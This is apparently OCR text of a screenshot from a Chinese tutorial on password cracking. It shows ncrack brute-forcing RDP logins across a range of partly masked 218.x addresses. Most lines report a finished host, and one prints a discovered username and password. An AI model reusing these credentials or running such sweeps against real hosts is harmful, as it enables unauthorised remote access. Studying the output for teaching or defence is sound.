 ncrack-0.4ALPHA : bash
Edit View Bookmarks Settings Help
://218. .13:3389 finished.
://218. .14:3389 finished.
://218. .15:3389 finished.
://218. .16:3389 finished.
://218. .17:3389 finished.
://218. .19:3389 finished.
://218. .20:3389 finished.
://218. .21:3389 finished.
://218. .22:3389 finished.
://218. .23:3389 finished.
://218. .24:3389 finished.
://218. .25:3389 finished.
://218. .26:3389 finished.
://218. .27:3389 finished.
://218. .28:3389 finished.
://218. .29:3389 finished.
://218. .30:3389 finished.
://218. .31:3389 finished.
://218. .32:3389 finished.
://218. .33:3389 finished.
scovered credentials for rdp on 218. .34 3389/tcp:
8. .34 3389/tcp rdp: 'xcsystem$' 'xc534333326241'
://218. .35:3389 finished.
://218. .36:3389 finished.
://218. .37:3389 finished.
ncrack-0.4ALPHA : bash
图 7-7-3 破解第一台机器密码